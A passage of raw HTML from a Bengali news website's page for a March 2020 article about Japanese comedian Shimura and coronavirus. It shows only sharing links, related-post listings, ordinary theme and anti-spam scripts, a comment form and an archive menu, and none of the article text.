href="https://pinterest.com/pin/create/button/?url=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&amp;media=https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg&description=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 %0A%0A https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/&title=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত&body=https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%0D%0Ahttps://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%E0%A6%9C%E0%A6%BE%E0%A6%AA%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0+%E0%A6%9C%E0%A6%A8%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A7%9F+%E0%A6%95%E0%A6%AE%E0%A7%87%E0%A6%A1%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE%E0%A6%A8+%E0%A6%B6%E0%A6%BF%E0%A6%AE%E0%A7%81%E0%A6%B0%E0%A6%BE+%E0%A6%95%E0%A7%87%E0%A6%A8+%E0%A6%95%E0%A6%B0%E0%A7%8B%E0%A6%A8%E0%A6%BE+%E0%A6%AD%E0%A6%BE%E0%A6%87%E0%A6%B0%E0%A6%BE%E0%A6%B8%E0%A7%87+%E0%A6%85%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4 https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>পূর্ববর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%9d%e0%a7%81%e0%a6%81%e0%a6%95%e0%a6%bf%e0%a6%b6%e0%a6%bf%e0%a6%ae%e0%a7%81/">করোনাভাইরাসের ঝুঁকি:শিমুলিয়াঘাটে ঘরমুখো হাজারো মানুষের ঢল</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>পরবর্তী অনুচ্ছেদ</span><a href="https://www.bikrampurkhobor.com/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%87-%e0%a6%ae%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a6%9a%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9b%e0%a7%87/">করোনা:ঘরেই মরে পচে যাচ্ছে লাশ !</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/" aria-label="author-photo"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="বিক্রমপুর খবর ডেস্ক"><meta itemprop="url" content="https://www.bikrampurkhobor.com/author/nasiruddin/"></span><meta itemprop="datePublished" content="2020-03-26T13:34:47+06:00"><meta itemprop="dateModified" content="2020-03-27T16:14:22+06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png"></span><meta itemprop="name" content="বিক্রমপুর খবর"></span><meta itemprop="headline " content="জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.bikrampurkhobor.com/wp-content/uploads/images-2-2.jpg"><meta itemprop="width" content="664"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script type="rocketlazyloadscript">var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3606,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "611";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "204";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/7786-218x150.jpg?v=1760596949"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac-%e0%a6%96%e0%a6%be%e0%a6%a6%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%ac%e0%a6%b8-%e0%a6%8f%e0%a6%96%e0%a6%a8%e0%a7%8b-%e0%a6%a6/" rel="bookmark" title="আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ">আজ বিশ্ব খাদ্য দিবস: এখনো দারিদ্র্যসীমার নিচে ১৯.২ শতাংশ মানুষ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel=" bookmark" class="td-image-wrap " title="রানু-কাহিনি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="রানু-কাহিনি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/প্রতিভা-বসু-2-218x150.jpg?v=1760592322"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%81-%e0%a6%95%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a8%e0%a6%bf/" rel="bookmark" title="রানু-কাহিনি">রানু-কাহিনি</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel=" bookmark" class="td-image-wrap " title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/48-3-218x150.jpg?v=1760101136"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/" class="td-post-category">দেশ-বিদেশ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a6%b8%e0%a7%8d%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%b9%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a4%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ae%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="bookmark" title="তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম">তুরস্কের সহায়তায় মুক্ত হয়ে ইসরায়েল ছাড়লেন শহিদুল আলম</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%86%E0%A6%9C-%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8-%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%A7%E0%A7%80%E0%A6%A8%E0%A6%A4%E0%A6%BE-%E0%A6%93-%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='3606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cc2ad6c1a5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="63"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="archives-4" class="td_block_template_1 widget archives-4 widget_archive"><h4 class="block-title"><span>Archives</span></h4>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bikrampurkhobor.com/2025/11/'> November 2025 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2025/10/'> October 2025 &nbsp;(58)</option>
	<option value='https://www.bikrampurkhobor.com/2025/09/'> September 2025 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2025/08/'> August 2025 &nbsp;(60)</option>
	<option value='https://www.bikrampurkhobor.com/2025/07/'> July 2025 &nbsp;(158)</option>
	<option value='https://www.bikrampurkhobor.com/2025/06/'> June 2025 &nbsp;(56)</option>
	<option value='https://www.bikrampurkhobor.com/2025/05/'> May 2025 &nbsp;(16)</option>
	<option value='https://www.bikrampurkhobor.com/2025/04/'> April 2025 &nbsp;(93)</option>
	<option value='https://www.bikrampurkhobor.com/2025/03/'> March 2025 &nbsp;(117)</option>
	<option value='https://www.bikrampurkhobor.com/2025/02/'> February 2025 &nbsp;(14)</option>
	<option value='https://www.bikrampurkhobor.com/2025/01/'> January 2025 &nbsp;(20)</option>
	<option value='https://www.bikrampurkhobor.com/2024/12/'> December 2024 &nbsp;(136)</option>
	<option value='https://www.bikrampurkhobor.com/2024/11/'> November 2024 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2024/10/'> October 2024 &nbsp;(188)</option>
	<option value='https://www.bikrampurkhobor.com/2024/07/'> July 2024 &nbsp;(35)</option>
	<option value='https://www.bikrampurkhobor.com/2024/06/'> June 2024 &nbsp;(49)</option>
	<option value='https://www.bikrampurkhobor.com/2024/05/'> May 2024 &nbsp;(52)</option>
	<option value='https://www.bikrampurkhobor.com/2024/01/'> January 2024 &nbsp;(97)</option>
	<option value='https://www.bikrampurkhobor.com/2023/12/'> December 2023 &nbsp;(48)</option>
	<option value='https://www.bikrampurkhobor.com/2023/11/'> November 2023 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2023/07/'> July 2023 &nbsp;(36)</option>
	<option value='https://www.bikrampurkhobor.com/2023/06/'> June 2023 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://www.bikrampurkhobor.com/2023/01/'> January 2023 &nbsp;(26)</option>
	<option value='https://www.bikrampurkhobor.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://www.bikrampurkhobor.com/2022/10/'> October 2022 &nbsp;(12)</option>
	<option value='https://www.bikrampurkhobor.com/2022/09/'> September 2022 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2022/08/'> August 2022 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2022/05/'> May 2022 &nbsp;(11)</option>
	<option value='https://www.bikrampurkhobor.com/2022/04/'> April 2022 &nbsp;(22)</option>
	<option value='https://www.bikrampurkhobor.com/2022/03/'> March 2022 &nbsp;(2)</option>
	<option value='https://www.bikrampurkhobor.com/2022/02/'> February 2022 &nbsp;(55)</option>
	<option value='https://www.bikrampurkhobor.com/2022/01/'> January 2022 &nbsp;(41)</option>
	<option value='https://www.bikrampurkhobor.com/2021/12/'> December 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/11/'> November 2021 &nbsp;(43)</option>
	<option value='https://www.bikrampurkhobor.com/2021/10/'> October 2021 &nbsp;(17)</option>
	<option value='https://www.bikrampurkhobor.com/2021/09/'> September 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/08/'> August 2021 &nbsp;(46)</option>
	<option value='https://www.bikrampurkhobor.com/2021/07/'> July 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/06/'> June 2021 &nbsp;(24)</option>
	<option value='https://www.bikrampurkhobor.com/2021/05/'> May 2021 &nbsp;(101)</option>
	<option value='https://www.bikrampurkhobor.com/2021/04/'> April 2021 &nbsp;(252)</option>
	<option value='https://www.bikrampurkhobor.com/2021/03/'> March 2021 &nbsp;(89)</option>
	<option value='https://www.bikrampurkhobor.com/2021/02/'> February 2021 &nbsp;(21)</option>
	<option value='https://www.bikrampurkhobor.com/2021/01/'> January 2021 &nbsp;(72)</option>
	<option value='https://www.bikrampurkhobor.com/2020/12/'> December 2020 &nbsp;(141)</option>
	<option value='https://www.bikrampurkhobor.com/2020/11/'> November 2020 &nbsp;(179)</option>
	<option value='https://www.bikrampurkhobor.com/2020/10/'> October 2020 &nbsp;(216)</option>
	<option value='https://www.bikrampurkhobor.com/2020/09/'> September 2020 &nbsp;(95)</option>
	<option value='https://www.bikrampurkhobor.com/2020/08/'> August 2020 &nbsp;(143)</option>
	<option value='https://www.bikrampurkhobor.com/2020/07/'> July 2020 &nbsp;(127)</option>
	<option value='https://www.bikrampurkhobor.com/2020/06/'> June 2020 &nbsp;(275)</option>
	<option value='https://www.bikrampurkhobor.com/2020/05/'> May 2020 &nbsp;(183)</option>
	<option value='https://www.bikrampurkhobor.com/2020/04/'> April 2020 &nbsp;(176)</option>
	<option value='https://www.bikrampurkhobor.com/2020/03/'> March 2020 &nbsp;(85)</option>
	<option value='https://www.bikrampurkhobor.com/2020/02/'> February 2020 &nbsp;(6)</option>
